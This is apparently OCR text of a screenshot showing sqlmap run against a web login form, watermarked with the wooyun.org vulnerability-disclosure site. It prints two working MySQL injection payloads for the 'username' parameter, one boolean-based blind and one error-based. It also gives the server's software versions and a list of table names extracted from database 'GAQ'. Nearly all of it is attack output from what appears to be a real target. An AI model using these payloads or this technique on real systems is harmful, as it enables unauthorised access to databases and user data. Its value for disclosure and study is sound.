 管理员: 命令提示符 - sqlmap.py -r 2.txt -D GAQ --tables
Parameter: username
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: username=admin' RLIKE (SELECT (CASE WHEN (6833=6833) THEN 0x61646d6
96e ELSE 0x28 END)) AND 'VovZ'='VovZ&password=admin&code=2680&submit=%CC%E1%BD%B
B
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 4022 FROM(SELECT COUNT(*),CONCAT(0x7161
697471,(SELECT (CASE WHEN (4022=4022) THEN 1 ELSE 0 END)),0x716d677271,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'wpyi'='wpyi&
password=admin&code=2680&submit=%CC%E1%BD%BB
---
[12:43:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.4.4
back-end DBMS: MySQL 5.0
[12:43:21] [INFO] fetching tables for database: 'GAQ'
[12:43:27] [INFO] heuristics detected web page charset 'ascii'
[12:43:27] [WARNING] reflective value(s) found and filtering out
[12:43:27] [INFO] the SQL query used returns 801 entries
[12:43:33] [INFO] retrieved: GAQ_gametype
[12:43:40] [INFO] retrieved: GAQ_gametype1
[12:43:46] [INFO] retrieved:
[12:43:52] [INFO] retrieved: GAQ_gametype_copy
[12:43:58] [INFO] retrieved: GAQ_gametype_mobile
[12:44:04] [INFO] retrieved: GAQ_user
[12:44:05] [INFO] retrieved: GAQ_zone
[12:44:11] [INFO] retrieved: config_zone
[12:44:11] [INFO] retrieved: config_zone_platform
[12:44:18] [INFO] retrieved: fck
www.wooyun.org